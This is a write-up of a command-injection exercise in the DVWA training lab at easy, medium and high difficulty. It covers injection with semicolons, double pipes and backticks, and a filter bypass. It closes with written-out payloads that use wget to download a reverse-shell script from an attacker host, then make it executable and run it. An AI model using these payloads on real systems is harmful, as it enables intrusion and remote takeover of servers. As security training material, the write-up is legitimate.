This is an exercise in OWASP DVWA for command injection.
Command Injection - DVWA
Difficulty: Easy




This mode gave us an input field for an IP address. Following submission, and a short delay, some output that look to be the result of the ping command was displayed;
The user input is submitted in a POST request;


Since we do know our instance of DVWA is running on a linux host, we were able to inject code into the command by using a semi colon, which act as a command separator;



I was able to spawn a shell on the box using a base64-encoded bash reverse shell;
Difficulty: Medium
In this mode, we are presented with the same form again;


Using ; to inject commands simply hung the application for few secods, before returning blank result. Testing for other methods of command injection, we were able to inject code using a double pipe (||), which is used to execute a command if the previous command in the chain has failed;
This injection can also be used to spawn a shell on the box;


Command injection using conditional operators like || is not ideal because they depend on the exit code of the primary command you are injecting into. So I tried wrapping the injected command in backticks, which will take precedence over the primary command because it’s output will be used to construct the primary command, and it worked;

Difficulty: High
We got the same form again in this mode;
Command injection using || works;

However, injecting any command that has a whitespace appears to fail;

This indicate there may be a filter that blocks input that contain whitespaces. Since we know it’s a linux host, we may be able to bypass this using the internal field separator (IFS) environment variable, which is $IFS. In my bash shell, this is set to a newline character 0x0a;

To my surprise, using the $IFS variable to bypass the filter didn’t work. However, while the command ls -al failed, the command ls / actually succeeded, which indicate whitespace is likely not what the filter is targetting. The only difference I can see between these two commands is the hyphen character (-).
If the application is indeed blocking the user of -, I can no longer use my base64-encoded reverse shell because I need to decode it using base64 -d. Checking the box for tools we can take advantage of, wget was found;


I can download a file to current directory withwget without using any - character. So created a bash script on my box containing my reverse shell payload, and host it using python’s web server;

Using the payload || wget http://172.17.0.1/shell.sh, I was able to download it to the box. I then made it executable with || chmod +x shell.sh, and ran it using || ./shell.sh. This gave me a shell on the box;